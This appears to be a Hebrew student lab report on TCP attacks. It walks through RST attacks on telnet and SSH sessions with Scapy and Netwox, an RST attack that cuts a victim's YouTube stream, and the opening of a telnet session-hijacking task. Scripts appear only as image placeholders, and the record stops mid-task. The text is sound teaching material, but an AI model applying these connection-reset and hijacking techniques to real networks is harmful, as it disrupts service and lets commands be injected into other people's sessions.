

נריץ את הסקריפט אצל הattacker

נכתוב תו אצל הclient ונשים לב כי החיבור telnet ישר הופסק

מיד לאחר ניתוק החיבור , מידע על הפאקטה שנשלחה מהserver לclient מופיעה במכונת הattacker





**SSH**

נערוך את אותה מתקפה בSSH

Secure Shell (SSH) הוא פרוטוקול רשת קריפטוגרפי להפעלת שירותי רשת בצורה מאובטחת על גבי רשת לא מאובטחת. SSH עושה שימוש בפרוטוקול 22 אשר מאובטח בהצפנה.

Netwox

נבצע חיבור SSH בין הclient לserver



נתקוף בשימוש כלי הnetwox רק שהפעם נשנה את הport ל22



נכתוב תו אקראי לאחר שהחיבור נוצר אצל הclient ונראה כי החיבור SSH נותק

Scapy

נשנה את הקוד רק בS port ל22 על מנת שהתקיפה תתבצע על פני תקשורת SSH

נבצע חיבור SSH בין הclient לserver

נריץ את הסקריפט אצל התוקף

ונשים לב שוב שכשאר נכתוב תו אצל הclient החיבור מתנתק

נראה את המידע על הפאקטה אצל הattacker

ניתן לראות את ההתקפה כפי שהיא מוצגת בתוכנת Wireshark. החבילות האדומות הן חבילות RESET.

סיכום המשימה

במשימה זו ביצענו RST Attack באמצעות ספריית Scapy ובאמצעות Netwox   
על ידי חיבור telnet ועל ידי חיבור SSH, הידוע כמאובטח יותר מאחר ומצפין את הנתונים הנשלחים בפאקטה.   
באמצעות שימוש ב seq number וב ack התוקף עולה על התעבורה   
בין הclient ל- server ומנתק את הקשר ביניהם.  
למרות ש-SSH מספק הצפנה, היא מצפינה רק את הדאטה של הpacket ולא את הheader.  
לכן, כל המידע הדרוש לביצוע מתקפת TCP RST הייתה חשופה לתוקף.

Task 3: TCP RST Attacks on Video Streaming Applications

מבוא

במשימה הבאה נבצע מתקפת מניעת שירות על מחשב הקורבן כשהוא מנסה לראות סרטון באתר YouTube.

נניח ששני המחשבים (התוקף והקורבן) נמצאים על אותה רשת מקומית. מטרת התוקף היא לשבש את סשן ה TCP שהוקם בין הקורבן למכונת הזרמת הווידאו שנמצא ברשת החיצונית .

נפתח אצל הclient סרטון באתר YouTube



Wireshark לפני המתקפה , ניתן לראות כי הserver שולח ומקבל פקטות TCP ממקורות שונים על מנת לבצע תעבורת נתונים עם האתר YouTube



נבצע פקודת תקיפה אצל הattacker בכלי netwox על מנת לתקוף את הserver



נראה אצל הserver כי הסרטון נתקע וטוען לאחר הרצת המתקפה



נתבונן ב Wiresharkונראה כי המתקפה עובדת , ניתן לראות שמחשב הקורבן אינו יכול להמשיך את המשך הסרטון, כל החבילות בינו לבין אתר YouTube מקבלות RST ולכן הסרטון נתקע. עד שלא הפסקנו את המתקפה, הקורבן לא יוכל להמשיך לראות את הסרטון.



סיכום המשימה

במשימה ביצענו מתקפה RST בפרוטוקול TCP. בדיוק כמו במשימה הקודמת , רק שהפעם היא בוצעה בין מחשב השרת לבין שרת האתר YouTube אשר לא נמצא ברשת המקומית .

הראנו איך תוקף יכול לשלוח חבילה מסוג reset כדי להפסיק חיבור קיים בין שני מחשבים שמבצעים בינהם סשן TCP. כל עוד התקיפה רצה , הדפדפן לא מצליח לתקשר עם האתר . המתקפה בוצעה ועבדה כראוי .

Task 4: TCP Session hijacking

במשימה זו נבצע תקיפה מסוג Hijacking. התוקף ינצל חולשה באחת התכונות של

פרוטוקול TCP, בעזרתה ניתן יהיה להזריק מידע אל תוך סשן TCP קיים .

במתקפה זו, הclient התחבר אל הserver דרך חיבור ,TELNET התוקף ישתלט על התקשורת ביניהם ויחדיר חבילה עם פקודת לינוקס שתייצר קובץ. כלומר, אנחנו מזריקים פקודה אל תוך סשן הTELNET , מה שיגרום לשרת לבצע את הפקודה שלכאורה הclient כתב בסשן.

גם כאן, המשימה תתבצע פעם עם הכלי Netwox ו פעם בעזרת Scapy.

ביצוע המשימה

Netwox

נתחבר בסשן telnet מהclient לserver



נתבונן בWireshark של הattacker על מנת לראות את תעבורת הנתונים ברשת ונתמקד בפאקטה האחורנה שנשלחה מהclient לserver

